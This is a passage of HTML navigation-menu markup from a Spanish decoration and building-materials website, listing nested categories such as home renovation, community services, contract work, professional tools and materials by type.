<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/hogar/">Hogar</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-4138" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/hogar/reformas-para-el-hogar/">Reformas para el hogar</a></li>
	<li id="menu-item-4137" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/hogar/proyectos-interiorismo-para-el-hogar/">Proyectos interiorismo para el hogar</a></li>
	<li id="menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/hogar/ascensor-unifamiliar/">Ascensor unifamiliar</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e4282da4" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-2884" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/conocenos/web/products-page/producte-de-prova/">Producto de prueba</a></li>
	</ul>
</li>
	<li id="menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/hogar/suelos-para-el-hogar/">Suelos para el hogar</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/hogar/muebles-para-el-hogar/">Muebles para el hogar</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/hogar/iluminacion-para-el-hogar/">Iluminación para el hogar</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/hogar/cortinas-para-el-hogar/">Cortinas para el hogar</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/hogar/complementos-decorativos-del-hogar/">Complementos decorativos del hogar</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/domotica-en-el-hogar/">Domótica en el hogar</a></li>
	<li id="menu-item-4136" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/hogar/reformas-cocina-y-bano-para-el-hogar/">Reformas cocina y baño para el hogar</a></li>
	<li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/hogar/certificado-de-eficiencia-energetica-edificios/">Certificado de eficiencia energética</a></li>
	<li id="menu-item-4094" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/hogar/bricolaje/">Bricolaje</a></li>
</ul>
</li>
<li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/comunidades/">Comunidad</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/comunidades/puertas-de-calle-para-comunidad-de-vecino/">Puertas de calle para comunidad de vecinos</a></li>
	<li id="menu-item-4095" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/comunidades/pelfuts-alfombres-per-a-comunitats/">Felpudos / alfombras para comunidades</a></li>
	<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/comunidades/barandilla-para-rampa-comunidad-de-vecinos/">Barandillas para rampas de comunidad de vecinos</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/comunidades/ascensor-para-comunidad-de-vecinos/">Ascensor para comunidad de vecinos</a></li>
	<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/comunidades/muebles-para-comunidades/">Muebles para comunidades</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/comunidades/iluminacion-para-comunidades/">Iluminación para comunidades</a></li>
	<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/comunidades/toldos-para-terrazas-comunitarias/">Toldos para terrazas comunitarias</a></li>
	<li id="menu-item-4860" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/comunidades/enchufes-para-cargar-coche-electrico-en-gestion-parking-comunitario/">Enchufes para carga coche eléctrico en gestión parking comunitario</a></li>
	<li id="menu-item-3903" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/comunidades/tramites-para-que-comundades-obengan-el-certificado-de-aptitud-inspeccion-tecnica-de-edificios/">Trámites para que comunidades obtengan el certificado de Aptiud (Inspección técnica de edificios)</a></li>
</ul>
</li>
<li id="menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/contract/">Contract</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-4087" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/contract/ingenieria-de-restauracion/">Ingenieria de restauración</a></li>
	<li id="menu-item-4088" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/contract/soluciones-de-contract/">Soluciones de contract</a></li>
	<li id="menu-item-4086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/contract/operaciones-integrales-de-contract-colectividades/">Operaciones integrales de contract colectividades</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e428334b" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-4081" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-restaurantes/">Operaciones integrales de contract para restaurantes</a></li>
		<li id="menu-item-4082" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-las-escuela/">Operaciones integrales de contract para escuelas</a></li>
		<li id="menu-item-4083" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-geriatricos/">Operaciones integrales de contract para geriátricos</a></li>
		<li id="menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-residenciasfor/">Operaciones integrales de contract para residencias</a></li>
		<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-hoteles/">Operaciones integrales de contract para hoteles</a></li>
	</ul>
</li>
	<li id="menu-item-7369" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/contract/reforma-local-comercial/">Reforma local comercial</a></li>
	<li id="menu-item-7404" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/contract/cortinas-para-oficinas/">Cortinas para oficinas</a></li>
</ul>
</li>
<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/">Profesional</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-4034" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/construccion/">Construcción</a></li>
	<li id="menu-item-4033" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/carpinteria/">Carpinteria</a></li>
	<li id="menu-item-4054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/pintura-adhesivos/">Pintura / Adhesivos</a></li>
	<li id="menu-item-4053" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/electricidad-iluminacion/">Electricidad / Iluminación</a></li>
	<li id="menu-item-4052" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/fontaneria/">Fontanería</a></li>
	<li id="menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/ceramica/">Cerámica</a></li>
	<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/reciclar-materiales-sostenibles/">Reciclar / Materiales sostenibles</a></li>
	<li id="menu-item-3483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/domotica/">Domótica</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e4283750" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-3533" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/domotica/que-es-la-domotica/">Que es la domótica</a></li>
		<li id="menu-item-3531" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/domotica/como-funciona-la-domotica/">Como funciona la domótica</a></li>
		<li id="menu-item-3532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/">Donde y como se aplica la domótica</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42838df" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/domotica-edificios-inteligentes/">Domótica / Edificios inteligentes</a></li>
			<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/domotica-en-el-hogar/">Domótica en el hogar</a></li>
		</ul>
</li>
		<li id="menu-item-3534" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/domotica/productos-domoticos/">Productos domòticos</a></li>
	</ul>
</li>
	<li id="menu-item-3484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/">Herramientas / Maquinária</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e4283a91" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-3542" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/ropa-de-trabajo/">Ropa de trabajo</a></li>
		<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/instalacion-pavimentos/">Instalación pavimentos</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e4283c04" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-6555" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/instalacion-pavimentos/cajas-herramientas/">Cajas herramientas</a></li>
			<li id="menu-item-6556" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/instalacion-pavimentos/calentador/">Calentador</a></li>
			<li id="menu-item-6557" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/instalacion-pavimentos/fresador/">Fresador</a></li>
			<li id="menu-item-6558" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/instalacion-pavimentos/corte/">Corte</a></li>
			<li id="menu-item-6559" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/instalacion-pavimentos/soldador/">Soldador</a></li>
			<li id="menu-item-6560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/instalacion-pavimentos/trazo-y-medida/">Trazo i medida</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e4283e6c" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-6562" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/medida-distanciometro-laser-leica-y-lasers-construccion-leica/">Medida ( distanciometro làser Leica y làseres construcción Leica)</a></li>
				<li id="menu-item-6561" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/preparacion-soporte/medida-y-control-suelos/">Medida y control suelos</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/preparacion-soporte/">Preparación soporte</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e428403c" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-6568" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/preparacion-soporte/aspirador/">Aspirador</a></li>
			<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/preparacion-soporte/arrancar-revestimientos/">Arrancar revestimientos</a></li>
			<li id="menu-item-6570" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/preparacion-soporte/deshumificadores/">Deshumificadores</a></li>
			<li id="menu-item-6572" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/preparacion-soporte/indicadores-de-humedad/">Indicadores de humedad</a></li>
			<li id="menu-item-6571" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/preparacion-soporte/esmerilador-y-espatulas/">Esmerilador y espátulas</a></li>
		</ul>
</li>
		<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/cosido-y-corte-moquetas/">Cosido y corte moquetas</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/">Limpieza y mantenimiento moquetas y cesped artificial</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e428426a" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-6564" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/cesped-artificial/">Cesped artificial limpieza</a></li>
			<li id="menu-item-6565" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/cesped-artificial/dosificacion/">Dosificación</a></li>
			<li id="menu-item-6566" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/cesped-artificial/limpieza/">Limpieza</a></li>
			<li id="menu-item-6567" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/cesped-artificial/pintado/">Pintado</a></li>
		</ul>
</li>
		<li id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/perfiles/">Perfiles</a></li>
		<li id="menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/presentacion-almazenaje-corte-y-mantenimento/">Presentación, almazenaje, corte y mantenimiento</a></li>
		<li id="menu-item-5533" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/medida-distanciometro-laser-leica-y-lasers-construccion-leica/">Medida ( distanciometro làser Leica y làseres construcción Leica)</a></li>
	</ul>
</li>
	<li id="menu-item-4945" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/documentacion-tecnica-de-productos/">Documentación técnica de productos</a></li>
</ul>
</li>
<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/">Material</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/">Buscar materiales</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42845ff" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-4032" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/seguns-marca/">Según marca</a></li>
		<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-tipo-materiales/">Según Tipos</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e4284775" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-tipo-materiales/madera/">Madera</a></li>
			<li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-tipo-materiales/papel/">Papel</a></li>
			<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-tipo-materiales/vidrio/">Vidrio</a></li>
			<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-tipo-materiales/metales/">Metales</a></li>
			<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-tipo-materiales/mineral/">Mineral</a></li>
			<li id="menu-item-1245" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-origen/natural/vegetal/">Vegetal</a></li>
			<li id="menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-tipo-materiales/textil/">Téxtil</a></li>
			<li id="menu-item-1247" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-tipo-materiales/resina/">Resina</a></li>
			<li id="menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-tipo-materiales/plastico/">Plástico</a></li>
			<li id="menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-tipo-materiales/caucho-y-foam/">Caucho y foam</a></li>
			<li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-tipo-materiales/yeso-y-escayola/">Yeso y escayola</a></li>
			<li id="menu-item-1301" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-tipo-materiales/fibras-y-composites/">Fibras y composites</a></li>
			<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-tipo-materiales/ecomateriales/">Ecomateriales</a></li>
		</ul>
</li>
		<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-origen/">Según orígen</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e4284af6" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-origen/natural/">Natural</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e4284c41" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
